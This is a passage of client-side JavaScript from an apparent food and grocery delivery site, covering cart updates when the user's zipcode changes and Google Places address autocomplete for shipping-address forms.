        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
            cart_shef = JSON.parse(cartshef);
            cs_length = cart_shef.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length == 0)	//User not logged in & no data for food and grocery cart
        {
            //alert('11');
            return true;
        }
        else if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            //var user_pincode = getCookie('pincode').trim();
            var user_pincode = '0';
            if (current_zipcode != user_pincode && user_pincode != 0) {
                if (confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?')) {
                    return true;
                }
                else {
                    return false;
                }
            }
            else {
                return true;
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length == 0)  // User not logged in & data exist for food or grocery cart
        {
            //alert('33');
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode); // Check stores difference in old & new zipcode 
            if (checkReturn == 0) //No store from out of zipcode
            {
                return true;
            }
            else {
                flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if (flgConfirm) {
                    checkOutStores(old_zipcode, current_zipcode);		// Update cart based on new zipcode
                }
                else {
                    return false;
                }
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                //var user_pincode = getCookie('pincode').trim();
                var user_pincode = '0';
                if (current_zipcode != user_pincode && user_pincode != 0) {
                    if (confirm('Your browsing zipcode is different from your shipping address. Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Do you want to continue?')) {
                        return true;
                    }
                    else {
                        return false;
                    }
                }
                else {
                    return true;
                }
            }
            else {
                flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if (flgConfirm) {
                    checkOutStores(old_zipcode, current_zipcode);
                }
                else {
                    return false;
                }
            }
        }
    }
    function changeZipcodeForMoments(old_zipcode, current_zipcode) {
        var cf_length = 0;
        var cg_length = 0;
        var cs_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        var cartshef = window.localStorage.getItem('cart_shef');
        var cur_user = '';
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
            cart_shef = JSON.parse(cartshef);
            cs_length = cart_shef.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length == 0)	//User not logged in & no data for food and grocery cart
        {
            //alert('11');
            return true;
        }
        else if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            var user_pincode = getCookie('pincode').trim();
            //alert('22');
            /*	if(current_zipcode != user_pincode)
            {
            if(confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?'))
            {
            return true;
            }
            else{
            return false;
            }
            }
            else
            {
            return true;
            }*/
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length == 0)  // User not logged in & data exist for food or grocery cart
        {
            //alert('33');
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode); // Check stores difference in old & new zipcode 
            if (checkReturn == 0) //No store from out of zipcode
            {
                return true;
            }
            else {
                /*	flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);		// Update cart based on new zipcode
                }
                else
                {
                return false;
                }*/
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                var user_pincode = getCookie('pincode').trim();
                /*if(current_zipcode != user_pincode)
                {
                if(confirm('Your browsing zipcode is different from your shipping address. Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Do you want to continue?'))
                {
                return true;
                }
                else{
                return false;
                }
                }
                else{
                return true;
                }*/
            }
            else {
                /*	flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);
                }
                else
                {
                return false;
                }*/
            }
        }
    }
    function changeLoginZipcode(old_zipcode, current_zipcode, cur_user) {
        var cf_length = 0;
        var cg_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            //alert('22');				
            if (current_zipcode != old_zipcode) {
                alert('Your browsing zipcode is different from your shipping address.');
            }
        }
        else if ((cf_length != 0 || cg_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                return true;
            }
            else {
                alert('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                checkOutStores(old_zipcode, current_zipcode);
                setCookie('postalcode', current_zipcode);
                /*flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);
                }
                else
                {
                return false;
                }*/
            }
        }
    }
    //FUNCTION TO CHECK ZIPCODE STORES FROM OUT-SIDE
    function checkZipStores(old_zipcode, current_zipcode) {
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        var cart_shef = window.localStorage.getItem('cart_shef');
        var shef_length = 0;
        if (typeof (cart_shef) != "undefined" && cart_shef != null && cart_shef != '') {
            cart_shef = JSON.parse(cart_shef);
            shef_length = cart_shef.length;
        }
        //alert(old_zipcode+ ' >> ' +current_zipcode);
        $.ajax({
            url: "ajax-zipcode-stores.php",
            async: false,
            data: { cart_food: cart_food, cart_grocery: cart_grocery, old_zipcode: old_zipcode, current_zipcode: current_zipcode },
            type: "POST",
            success: function (data) {
                var sids = JSON.parse(data);
                var fsid = sids.food_sid;
                var gsid = sids.grocery_sid;
                if (fsid.length == 0 && gsid.length == 0 && shef_length == 0) {
                    checkReturn = 0;
                }
                else if (fsid.length != 0 || gsid.length != 0 || shef_length != 0) {
                    checkReturn = 1;
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    //FUNCTION TO CHECK ZIPCODE STORES FROM OUT-SIDE
    function checkOutStores(old_zipcode, cur_zipcode) {
        chkStores = false;
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        var cart_shef = window.localStorage.getItem('cart_shef');
        var shefn_length = 0;
        if (typeof (cart_shef) != "undefined" && cart_shef != null && cart_shef != '') {
            cart_shef = JSON.parse(cart_shef);
            shefn_length = cart_shef.length;
        }
        //var old_zipcode = '';
        //var current_zipcode = '';
        $.ajax({
            url: "ajax-zipcode-stores.php",
            async: false,
            data: { cart_food: cart_food, cart_grocery: cart_grocery, old_zipcode: old_zipcode, current_zipcode: cur_zipcode },
            type: "POST",
            success: function (data) {
                removenationwide(data, cur_zipcode);
                var sids = JSON.parse(data);
                var fsid = sids.food_sid;
                var gsid = sids.grocery_sid;
                if (fsid.length == 0 && gsid.length == 0 && shefn_length == 0) {
                    chkStores = true;
                    return;
                }
                else {
                    chkStores = false;
                    update_cart_store(data, cur_zipcode);
                    updateMiniCart();
                    resetPhpCart();
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    function update_cart_store(data, cur_zipcode) {
        localStorage.removeItem('cart_shef');
        var lstCartF = [];
        var lstCartG = [];
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        if (cart_food != null && cart_food != '') {
            lstCartF = JSON.parse(cart_food);
        }
        if (cart_grocery != null && cart_grocery != '') {
            lstCartG = JSON.parse(cart_grocery);
        }
        var sids = JSON.parse(data);
        var fsid = sids.food_sid;
        var gsid = sids.grocery_sid;
        var chkStore = 0;
        if (lstCartF.length > 0) {
            for (var i = 0; i < lstCartF.length; i++) {
                if (fsid.indexOf(lstCartF[i].sid) > -1) {
                    lstCartF.splice(i, 1);
                    chkStore++;
                }
            }
        }
        if (lstCartG.length > 0) {
            for (var i = 0; i < lstCartG.length; i++) {
                if (gsid.indexOf(lstCartG[i].sid) > -1) {
                    lstCartG.splice(i, 1);
                    chkStore++;
                }
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCartF));
        window.localStorage.setItem("cart_grocery", JSON.stringify(lstCartG));
        if (chkStore > 0) {
            update_cart_store(data, cur_zipcode)
        }
        else {
            update_cart_grocery_item(cur_zipcode);
            return true;
        }
    }
    function removenationwide(data, cur_zipcode) {
        console.log('ok');
        var cart_food = window.localStorage.getItem('cart_food');
        var dd = JSON.parse(cart_food);
        var chkStore = 0;
        var b = 0;
        if (typeof (cart_food) != "undefined" && cart_food != null && cart_food != '') {
            for (var i = 0; i < dd.length; i++) {
                b++;
                //console.log(dd[i].section);
                if (dd[i].section != 'moments') {
                    dd.splice(i, 1);
                    chkStore++;
                }
            }
            console.log(dd);
            window.localStorage.setItem("cart_food", JSON.stringify(dd));
            if (chkStore > 0) {
                update_cart_store(data, cur_zipcode);
                updateMiniCart();
                resetPhpCart();
            }
            //console.log(dd.length);
            // console.log(chkStore);
        }
    }
    function update_cart_grocery_item(cur_zipcode) {
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        if (cart_grocery != null && cart_grocery != '') {
            lstCartG = JSON.parse(cart_grocery);
        }
        if (lstCartG.length > 0) {
            $.ajax({
                url: "ajax-update-grocery-stores.php",
                async: false,
                data: { cart_grocery: cart_grocery, current_zipcode: cur_zipcode },
                type: "POST",
                success: function (data) {
                    //alert(data)
                    window.localStorage.setItem("cart_grocery", data);
                    //alert(data);
                    //return false;
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                }
            });
        }
    }
</script>
<!-- google address integration -->
<Script id="ios12-compat" strategy="beforeInteractive">
    {
        `if (!('BigInt' in window)) {
window.BigInt = (x) => Number(x);
BigInt.asUintN = (_, x) => x;
}`}
    var HTMLDialogElement = '';
</Script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7FCoN0eNTNGEsX6d-BUW-Uh1SiVzn2f0&libraries=places"
    type="text/javascript"></script>
<script>
    // This example displays an address form, using the autocomplete feature
    // of the Google Places API to help users fill in the information.
    // This example requires the Places library. Include the libraries=places
    // parameter when you first load the API. For example:
    // <script src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&libraries=places">
    var placeSearch, autocomplete;
    var componentForm = {
        street_number: 'short_name',
        route: 'long_name',
        locality: 'long_name',
        administrative_area_level_1: 'short_name',
        country: 'long_name',
        postal_code: 'short_name'
    };
    // Show the custom button when the input field is focused
    function showCustomButton(valmm) {
        $('.removeoldbtn').remove();
        if (valmm == 10) {
            $('.googlesuggestion').append("<div class='removeoldbtn'><button id='custom-button' class='custom-button custom-buttonon'>Can't find your address?<span>Enter your address manually</span></button></div>");
        } else if (valmm == 11) {
            $('.googlesuggestion').append("<div class='removeoldbtn'><button id='custom-button' class='custom-button custom-buttononn'>Can't find your address?<span>Enter your address manually</span></button></div>");
        }
    }
    // Hide the custom button when the input field loses focus
    function hideCustomButton() {
        const button = document.getElementById('custom-button');
        button.style.display = 'none'; // Hide the button
    }
    var autocompleten = document.getElementById('autocomplete10');
    var autocompletenn = document.getElementById('autocomplete11');
    var suggestionsDiv = document.getElementById('suggestions');
    var suggestionsDiv2 = document.getElementById('suggestionsn');
    const service = new google.maps.places.AutocompleteService();
    const geocoder = new google.maps.Geocoder();
    function initAutocomplete() {
        // Create the autocomplete object, restricting the search to geographical
        // location types.
      var  country = document.getElementById("countryf10").value;
        if(country=='us'){
        var countries=['us', 'in'];
        }
        const options = {
            componentRestrictions: { country: countries },  // Restrict to the United States (change as needed)
            types: ['address']  // Limit to cities and addresses only
        };
        autocomplete = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete')),
            { types: ['geocode'] });
        autocomplete2 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete2')),
            { types: ['geocode'] });
        autocomplete3 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete3')),
            { types: ['geocode'] });
        autocomplete4 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete4')),
            { types: ['address'],
            componentRestrictions: { country: "us" } // restrict to US
            });
        var countryf10 = document.getElementById('countryf10');
        autocomplete12 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete12')),
            { types: ['address'] });
        autocomplete.addListener('place_changed', function () {
            fillInAddress(autocomplete, "");
            isAddressSelected = true;
            $("#autocomplete").next().next().hide();
            $('#latitude').val(autocomplete.getPlace().geometry.location.lat());
            $('#longitude').val(autocomplete.getPlace().geometry.location.lng());
        });
        autocomplete2.addListener('place_changed', function () {
            fillInAddress(autocomplete2, "2");
            isAddressSelected = true;
            $("#autocomplete2").next().next().hide();
            $('#latitude2').val(autocomplete2.getPlace().geometry.location.lat());
            $('#longitude2').val(autocomplete2.getPlace().geometry.location.lng());
        });
        autocomplete3.addListener('place_changed', function () {
            fillInAddress(autocomplete3, "3");
            isAddressSelected = true;
            $("#autocomplete3").next().next().hide();
            $('#latitude3').val(autocomplete3.getPlace().geometry.location.lat());
            $('#longitude3').val(autocomplete3.getPlace().geometry.location.lng());
        });
        autocomplete4.addListener('place_changed', function () {
            fillInAddress(autocomplete4, "4");
            isAddressSelected = true;
            $("#autocomplete4").next().next().hide();
            $('#latitude4').val(autocomplete4.getPlace().geometry.location.lat());
            $('#longitude4').val(autocomplete4.getPlace().geometry.location.lng());
        });
        // Add event listener for place selection
        //google.maps.event.addListener(autocomplete10, 'place_changed', function () {});
        autocompleten.addEventListener('input', function () {
            const query = autocompleten.value;
            if (query.length > 2) { // Show suggestions only after 3 or more characters
                const country1 = document.getElementById("countryf10").value;
                if(country1=='us'){
                 var countries=['us', 'in'];
              } else{
                  var countries=['ca', 'in'];
              }
                const request = {
                    input: query,
                    componentRestrictions: { country: countries },
                    types: ['address']
                };
                service.getPlacePredictions(request, displaySuggestions);
            } else {
                if (query.length > 0) {
                    suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                    showCustomButton('10');
                } else {
                    suggestionsDiv.style.display = 'none'; // Hide suggestions if input is empty
                }
            }
        });
        autocompletenn.addEventListener('input', function () {
            const query = autocompletenn.value;
            const country2 = document.getElementById("countryf10").value;
            if (query.length > 2) { // Show suggestions only after 3 or more characters
                 if(country2=='us'){
                 var countries=['us', 'in'];
              } else{
                  var countries=['ca', 'in'];
              }
                const request = {
                    input: query,
                    componentRestrictions: { country: countries },
                    types: ['address']
                };
                service.getPlacePredictions(request, displaySuggestionsn);
            } else {
                if (query.length > 0) {
                    suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                    showCustomButton('10');
                } else {
                    suggestionsDiv2.style.display = 'none'; // Hide suggestions if input is empty
                }
            }
        });
    }
    function displaySuggestions(predictions, status) {
        if (status === google.maps.places.PlacesServiceStatus.OK) {
            suggestionsDiv.innerHTML = ''; // Clear previous suggestions
            predictions.forEach(prediction => {
                const suggestionItem = document.createElement('div');
                const imgn = document.createElement('img');
                imgn.src = 'images/map-light-icon.svg';
                const textv = document.createElement('span');
                textv.textContent = prediction.description;
                suggestionItem.appendChild(imgn);
                suggestionItem.appendChild(textv);
                suggestionItem.addEventListener('click', () => {
                    autocompleten.value = prediction.description; // Set the input field to the selected suggestion
                    document.getElementById('autocomplete10').value = prediction.description;
                    document.getElementById('addentrytype').value = 'dynamic';
                    suggestionsDiv.style.display = 'none'; // Hide the suggestions after selection
                    fetchPlaceDetails(prediction.place_id, '10');
                });
                suggestionsDiv.appendChild(suggestionItem);
            });
            showCustomButton('10');
            // Show the suggestions div if there are any predictions
            if (document.getElementById('autocomplete10').value.length > 0) {
                suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('10');
            } else {
                suggestionsDiv.style.display = 'none';
            }
            //suggestionsDiv.style.display = predictions.length ? 'block' : 'none';
        } else {
            if (document.getElementById('autocomplete10').value.length > 0) {
                suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('10');
            } else {
                suggestionsDiv.style.display = 'none'; // Hide suggestions if status is not OK
            }
        }
    }
    function displaySuggestionsn(predictions, status) {
        if (status === google.maps.places.PlacesServiceStatus.OK) {
            suggestionsDiv2.innerHTML = ''; // Clear previous suggestions
            predictions.forEach(prediction => {
                const suggestionItem = document.createElement('div');
                const imgn = document.createElement('img');
                imgn.src = 'images/map-light-icon.svg';
                const textv = document.createElement('span');
                textv.textContent = prediction.description;
                suggestionItem.appendChild(imgn);
                suggestionItem.appendChild(textv);
                suggestionItem.addEventListener('click', () => {
                    autocompletenn.value = prediction.description; // Set the input field to the selected suggestion
                    document.getElementById('autocomplete10').value = prediction.description;
                    document.getElementById('addentrytype').value = 'dynamic';
                    suggestionsDiv2.style.display = 'none'; // Hide the suggestions after selection
                    fetchPlaceDetails(prediction.place_id, '11');
                });
                suggestionsDiv2.appendChild(suggestionItem);
            });
            showCustomButton('11');
            // Show the suggestions div if there are any predictions
            if (document.getElementById('autocomplete11').value.length > 0) {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('11');
            } else {
                suggestionsDiv2.style.display = 'none'; // Hide suggestions if status is not OK
            }
            // suggestionsDiv2.style.display = predictions.length ? 'block' : 'none';
        } else {
            if (document.getElementById('autocomplete11').value.length > 0) {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('11');
            } else {
                suggestionsDiv2.style.display = 'none'; // Hide suggestions if status is not OK
            }
            //suggestionsDiv2.style.display = 'none'; // Hide suggestions if status is not OK
        }
    }
    function fetchPlaceDetails(placeId, unique) {
        document.getElementById('tempstreet').value = '';
        document.getElementById('zipcode').value = '';
        const request = {
            placeId: placeId,
            fields: ['address_components', 'geometry']
        };
        const placesService = new google.maps.places.PlacesService(document.createElement('div'));
        placesService.getDetails(request, function (place, status) {
            if (status === google.maps.places.PlacesServiceStatus.OK) {
                let streetAddress = '';
                let city = '';
                let state = '';
                let zipcode = '';
                let latitude = place.geometry.location.lat();
                let longitude = place.geometry.location.lng();
                // Loop through the address components to get the street address, city, state, and ZIP code
                place.address_components.forEach(component => {
                    const types = component.types;
                    if (types.includes('street_number') || types.includes('route')) {
                        streetAddress += component.long_name + ' ';
                    }
                    if (types.includes('locality')) {
                        city = component.long_name;
                    }
                    if (types.includes('administrative_area_level_1')) {
                        state = component.long_name;
                    }
                    if (types.includes('postal_code')) {
                        zipcode = component.long_name;
                    }
                });
                // Display the details in the HTML
                document.getElementById('tempstreet').value = streetAddress.trim();
                if (unique == 10) {
                    document.getElementById('street_number' + unique).value = streetAddress.trim();
                    document.getElementById('autocomplete11').value = streetAddress.trim();
                    document.getElementById('locality' + unique).value = city;
                    document.getElementById('administrative_area_level_1' + unique).value = state;
                    document.getElementById('postal_code' + unique).value = zipcode;
                    document.getElementById('zipcode').value = zipcode;
                    document.getElementById('latitude' + unique).value = latitude;
                    document.getElementById('longitude' + unique).value = longitude;
                } else if (unique == 11) {
                    unique = 10;
                    document.getElementById('street_number' + unique).value = streetAddress.trim();
                    // document.getElementById('autocomplete11').value=streetAddress.trim();
                    document.getElementById('locality' + unique).value = city;
                    document.getElementById('administrative_area_level_1' + unique).value = state;
                    document.getElementById('postal_code' + unique).value = zipcode;
                    document.getElementById('zipcode').value = zipcode;
                    document.getElementById('latitude' + unique).value = latitude;
                    document.getElementById('longitude' + unique).value = longitude;
                }
                $("#autocomplete11").parent('label').addClass('filled');
                $("#zipcode").parent('label').addClass('filled');
                $("#locality10").parent('label').addClass('filled');
                $("#administrative_area_level_110").parent('label').addClass('filled');
            }
        });
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Add new address');
        $('#addshowmsg').show();
        $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val())
        $("#zipsubmitbtn").removeClass('disabledbtn');
    }
    // Close suggestions if clicking outside
    document.addEventListener('click', function (e) {
        if (!suggestionsDiv.contains(e.target) && e.target !== autocompleten) {
            suggestionsDiv.style.display = 'none';
        }
        if (!suggestionsDiv2.contains(e.target) && e.target !== autocompletenn) {
            suggestionsDiv2.style.display = 'none';
        }
    });
    google.maps.event.addDomListener(window, 'load', initAutocomplete);
    function fillInAddress(autocomplete, unique) {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
        for (var component in componentForm) {
            if (!!document.getElementById(component + unique)) {
                document.getElementById(component + unique).value = '';
                //document.getElementById(component + unique).disabled = false;
            }
        }
        document.getElementById('tempstreet').value = '';
        // Get each component of the address from the place details
        // and fill the corresponding field on the form.
        for (var i = 0; i < place.address_components.length; i++) {
            var addressType = place.address_components[i].types[0];
            console.log(addressType);
            if (componentForm[addressType] && document.getElementById(addressType + unique) || addressType == 'route') {
                var val = place.address_components[i][componentForm[addressType]];
                console.log(val);
                if (addressType == 'route') {
                    if (unique == 10) {
                        document.getElementById('autocomplete11').value = document.getElementById('street_number' + unique).value + " " + val;
                        document.getElementById('tempstreet').value = document.getElementById('street_number' + unique).value + " " + val;
                    } else {
                        document.getElementById('street_number' + unique).value = document.getElementById('street_number' + unique).value + " " + val;
                    }
                } else {
                    if (addressType == 'postal_code' && unique == 10) {
                        document.getElementById('zipcode').value = val;
                    }
                    document.getElementById(addressType + unique).value = val;
                    if (addressType == 'postal_code' && val != '') {
                        if (unique != 4 && unique != 10) {
                            document.getElementById('pincodereadonly' + unique).value = val;
                        }
                        // document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                }
            }
        }
        for (var component in componentForm) {
            if (unique != 4 && unique != 10) {
                if (!!document.getElementById(component + unique)) {
                    var flagsowhide = false;
                    if (document.getElementById(component + unique).value == '') {
                        document.getElementById('showpartwise' + unique).style.display = 'block';
                        flagsowhide = true;
                    }
                    if (flagsowhide == false && document.getElementById('pincodereadonly' + unique).value != '') {
                        document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                    //document.getElementById(component + unique).disabled = false;
                }
            } else if (unique == 10) {
                if ($("#zipcode").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
                    document.getElementById("errormsgforgoogle").innerText = '';
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    $('.formstepone').hide();
                    $('#masrkmark').hide();
                    $('#savedaddresslist').hide();
                    $('.modal-header-headtxt h3').text('Add new address');
                    $('#addshowmsg').show();
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                } else {
                    document.getElementById("errormsgforgoogle").innerText = '';
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    $('.formstepone').hide();
                    $('#masrkmark').hide();
                    $('#savedaddresslist').hide();
                    $('.modal-header-headtxt h3').text('Add new address');
                    $('#addshowmsg').show();
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                }
            }
        }
    }
    function filltempInAddress(autocomplete, unique) {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
        for (var component in componentForm) {
            if (!!document.getElementById(component + unique)) {
                document.getElementById(component + unique).value = '';
                //document.getElementById(component + unique).disabled = false;
            }
        }
        document.getElementById('tempstreet').value = '';
        document.getElementById('zipcode').value = '';
        // Get each component of the address from the place details
        // and fill the corresponding field on the form.
        for (var i = 0; i < place.address_components.length; i++) {
            var addressType = place.address_components[i].types[0];
            if (componentForm[addressType] && document.getElementById(addressType + unique) || addressType == 'route') {
                var val = place.address_components[i][componentForm[addressType]];
                if (addressType == 'route') {
                    if (unique == 10) {
                        if (val != '' || val != null) {
                            document.getElementById('tempstreet').value = document.getElementById('street_number' + unique).value + " " + val;
                        } else {
                            document.getElementById('tempstreet').value = '';
                        }
                    } else {
                        document.getElementById('street_number' + unique).value = document.getElementById('street_number' + unique).value + " " + val;
                    }
                } else {
                    if (addressType == 'postal_code' && unique == 10) {
                        document.getElementById('zipcode').value = val;
                    }
                    document.getElementById(addressType + unique).value = val;
                    if (addressType == 'postal_code' && val != '') {
                        if (unique != 4 && unique != 10) {
                            document.getElementById('pincodereadonly' + unique).value = val;
                        }
                        // document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                }
            }
        }
        for (var component in componentForm) {
            if (unique != 4 && unique != 10) {
                if (!!document.getElementById(component + unique)) {
                    var flagsowhide = false;
                    if (document.getElementById(component + unique).value == '') {
                        document.getElementById('showpartwise' + unique).style.display = 'block';
                        flagsowhide = true;
                    }
                    if (flagsowhide == false && document.getElementById('pincodereadonly' + unique).value != '') {
                        document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                    //document.getElementById(component + unique).disabled = false;
                }
            } else if (unique == 10) {
                if ($("#zipcode").val() == '' || $("#postal_code10").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    document.getElementById("errormsgforgoogle11").innerText = '';
                    document.getElementById("errormsgforgoogle11").style.display = 'none';
                    document.getElementById("errormsgforgoogle12").innerText = '';
                    document.getElementById("errormsgforgoogle12").style.display = 'none';
                    $("#zipsubmitbtn").removeClass('disabledbtn');
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                } else {
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    document.getElementById("errormsgforgoogle11").innerText = '';
                    document.getElementById("errormsgforgoogle11").style.display = 'none';
                    document.getElementById("errormsgforgoogle12").innerText = '';
                    document.getElementById("errormsgforgoogle12").style.display = 'none';
                    $("#zipsubmitbtn").removeClass('disabledbtn');
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                }
            }
        }
    }
    function removestorefromcartbysection(bysection) {
        var mf = 0;
        var ff = [];
        var cart = window.localStorage.getItem('cart_food');
        if (cart != null && cart != '')
            ff = JSON.parse(cart);
        if (ff.length > 0) {
            for (var i = 0; i < ff.length; i++) {
                if (ff[i].section == bysection) {
